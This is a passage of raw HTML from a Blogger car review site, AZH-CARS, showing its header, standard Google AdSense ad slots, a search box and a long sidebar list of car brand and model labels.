<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.azh-cars.com/'>
AZH-CARS
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Car Review</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2791751758242166" crossorigin="anonymous" ></script>
<!-- SHQ -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2791751758242166"
     data-ad-slot="2835815237"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>NEW CARS</h2>
<div class='widget-content'>
<span data-type="recent" data-no="10"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='sidebar-wrapper1-old'>
<div id='sidebar-wrapper1'>
<div class='sidebar ty-trigger section' id='Left sidebar'><div class='widget HTML' data-version='1' id='HTML83'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- BABA2 -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-2791751758242166" data-ad-format="auto" data-ad-slot="2595976625" data-full-width-responsive="true" data-language="en" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>CARS</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/120'>120</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/2002'>2002</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/2025'>2025</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/2026'>2026</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/3-Series'>3-Series</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/5-Series'>5-Series</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/7-Series'>7-Series</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/911'>911</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/A-Class'>A-Class</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/A5'>A5</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/A6'>A6</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/A8'>A8</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Abandoned%20Cars'>Abandoned Cars</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Acura'>Acura</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/AI'>AI</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Alfa%20Romeo'>Alfa Romeo</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Alpina'>Alpina</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Alpine'>Alpine</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Amalfi'>Amalfi</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/AMG'>AMG</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Arteon'>Arteon</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Aston%20Martin'>Aston Martin</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Astra'>Astra</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Atlas'>Atlas</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Audi'>Audi</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Audi%20e-tron'>Audi e-tron</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/AudiS8'>AudiS8</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Aventador'>Aventador</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/B-Class'>B-Class</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Bentayga'>Bentayga</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Bentley'>Bentley</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Bmw'>Bmw</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/BMW%208-Series'>BMW 8-Series</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/BMW%20ALPINA'>BMW ALPINA</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Bmw3'>Bmw3</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Bmw7'>Bmw7</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/BMWX7'>BMWX7</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Brabus'>Brabus</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Bugatti'>Bugatti</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Bugatti%20Centodieci'>Bugatti Centodieci</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Buick'>Buick</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/C-Class'>C-Class</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/C63'>C63</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Cabriolet'>Cabriolet</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Cadillac'>Cadillac</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Camaro'>Camaro</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Carrera'>Carrera</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Cayenne'>Cayenne</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Cayman'>Cayman</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Chevrolet'>Chevrolet</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Chrysler'>Chrysler</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Citroen'>Citroen</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/CLE'>CLE</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Concept'>Concept</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Continental'>Continental</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Corolla'>Corolla</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Corsa'>Corsa</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Corvette'>Corvette</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/CS'>CS</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/CSL'>CSL</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Cupra'>Cupra</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Czinger'>Czinger</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Dacia'>Dacia</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Defender'>Defender</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Dodge'>Dodge</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Donkervoort'>Donkervoort</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/DS'>DS</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/E-Class'>E-Class</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/E-Hybrid'>E-Hybrid</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/e-tron'>e-tron</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/e-Up'>e-Up</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/E36'>E36</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/E38'>E38</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Electric'>Electric</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Elegance'>Elegance</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Enzo'>Enzo</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/EQ'>EQ</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/EQB'>EQB</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/EQE'>EQE</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/EQG'>EQG</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/EQS'>EQS</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/EQXX'>EQXX</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Evoque'>Evoque</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Explorer'>Explorer</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/F-150'>F-150</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Fabia'>Fabia</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Fenomeno'>Fenomeno</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Ferrari'>Ferrari</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Ferrari%20Roma'>Ferrari Roma</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Fiat'>Fiat</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Fiesta'>Fiesta</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Fisker'>Fisker</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Ford'>Ford</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/G-Class'>G-Class</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/G550'>G550</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/G580'>G580</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/G650'>G650</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GAC'>GAC</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GClass'>GClass</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Genesis'>Genesis</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Geneva%20Motor%20Show%202019'>Geneva Motor Show 2019</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GLA'>GLA</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GLC'>GLC</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GLC63'>GLC63</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GLE'>GLE</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GLK'>GLK</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GLS'>GLS</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GMC'>GMC</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Golf'>Golf</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Grandland'>Grandland</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GT'>GT</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GT3'>GT3</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GT500'>GT500</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GT63'>GT63</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GTD'>GTD</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GTI'>GTI</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/GTS'>GTS</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Hennessey'>Hennessey</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/HiLux'>HiLux</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Holden'>Holden</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Honda'>Honda</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Hummer'>Hummer</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Hybrid'>Hybrid</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Hyundai'>Hyundai</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/i4'>i4</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/i5'>i5</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/i7'>i7</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/ID'>ID</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Infiniti'>Infiniti</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Insignia'>Insignia</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Inspires'>Inspires</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Iveco'>Iveco</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/iX'>iX</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/iX1'>iX1</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/iX3'>iX3</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Jaguar'>Jaguar</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Jeep'>Jeep</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Jetta'>Jetta</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Karma'>Karma</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/KIA'>KIA</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Kodiaq'>Kodiaq</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Koenigsegg'>Koenigsegg</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Lamborghini'>Lamborghini</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Lancia'>Lancia</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Land%20Rover'>Land Rover</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Lexus'>Lexus</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Lincoln'>Lincoln</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Lotus'>Lotus</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Luxury'>Luxury</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/M'>M</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/M-Sport'>M-Sport</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/M2'>M2</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/M3'>M3</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/M340i'>M340i</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/M4'>M4</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/M5'>M5</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/M8'>M8</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/M850i'>M850i</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Macan'>Macan</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Manta'>Manta</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Maserati'>Maserati</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Maverick'>Maverick</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Maybach'>Maybach</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Mazda'>Mazda</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/McLaren'>McLaren</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/MCPura'>MCPura</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Mercedes-Benz'>Mercedes-Benz</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Mercedes-Benz%20Vision%20AVTR'>Mercedes-Benz Vision AVTR</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/MG%20HS'>MG HS</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Mini'>Mini</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Mini%20Cooper'>Mini Cooper</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/MiniCooper'>MiniCooper</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Mitsubishi'>Mitsubishi</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Mokka'>Mokka</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Morgan'>Morgan</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Mulliner'>Mulliner</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Mustang'>Mustang</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Nissan'>Nissan</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Octavia'>Octavia</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Opel'>Opel</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Pagani'>Pagani</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Panamera'>Panamera</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Passat'>Passat</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Peugeot'>Peugeot</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Polestar'>Polestar</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Polo'>Polo</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Porsche'>Porsche</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Q3'>Q3</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Q4'>Q4</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Q5'>Q5</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Q6'>Q6</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Q7'>Q7</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Q8'>Q8</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Qoros'>Qoros</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Quattro'>Quattro</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/R8'>R8</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Ram'>Ram</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Ram%20Power'>Ram Power</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Ram%20Trucks'>Ram Trucks</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Range%20Rover'>Range Rover</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Raptor'>Raptor</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Renault'>Renault</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/REVIEW'>REVIEW</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Rivian'>Rivian</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/RN24'>RN24</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Rolls-Royce'>Rolls-Royce</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/RS'>RS</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/RS3'>RS3</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/RS4'>RS4</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/RS6'>RS6</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/RS7'>RS7</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/S-Class'>S-Class</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/S5'>S5</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/S8'>S8</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Seat'>Seat</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Shelby'>Shelby</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Skoda'>Skoda</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Skoda%20Kamiq'>Skoda Kamiq</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/SL63'>SL63</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Smart'>Smart</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Sony'>Sony</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Spider'>Spider</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Sportback'>Sportback</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Spyder'>Spyder</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/SQ8'>SQ8</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/SsangYong'>SsangYong</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Subaru'>Subaru</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Suzuki'>Suzuki</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/T-Cross'>T-Cross</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/T-Roc'>T-Roc</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Taigo'>Taigo</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Taos'>Taos</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Tata'>Tata</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Taycan'>Taycan</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Telluride'>Telluride</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Tesla'>Tesla</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Tiguan'>Tiguan</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Touareg'>Touareg</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Touring'>Touring</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Toyota'>Toyota</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/TT'>TT</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/TTRS'>TTRS</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/TTS'>TTS</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Turbo%20S'>Turbo S</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Urus'>Urus</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/USA'>USA</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/V-Class'>V-Class</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Valiant'>Valiant</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Vauxhall'>Vauxhall</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Volkswagen'>Volkswagen</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Volvo'>Volvo</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/W223'>W223</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Women'>Women</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Wrangler'>Wrangler</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/X-Class'>X-Class</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/X1'>X1</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/X2'>X2</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/X3'>X3</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/X4'>X4</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/X5'>X5</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/X6'>X6</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/X7'>X7</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/XB7'>XB7</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/xDrive'>xDrive</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/XM'>XM</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Z4'>Z4</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Zafira'>Zafira</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Zenvo'>Zenvo</a>
</li>
<li>
<a dir='ltr' href='https://www.azh-cars.com/search/label/Zurich'>Zurich</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<span>
